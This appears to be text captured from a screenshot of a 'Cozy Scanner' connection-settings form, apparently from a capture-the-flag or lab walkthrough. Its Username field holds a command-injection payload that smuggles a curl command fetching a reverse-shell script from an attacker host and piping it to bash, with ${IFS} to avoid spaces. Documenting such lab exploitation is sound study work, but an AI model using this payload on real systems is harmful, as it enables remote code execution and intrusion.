 Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your
host's .ssh/authorised_keys file.
Connection
settings
Hostname
10.10.14.9
Username
cyb3ritic;curl${IFS}http://10.10.14.9/revshell.sh|bash;${IFS}#
Submit
Reset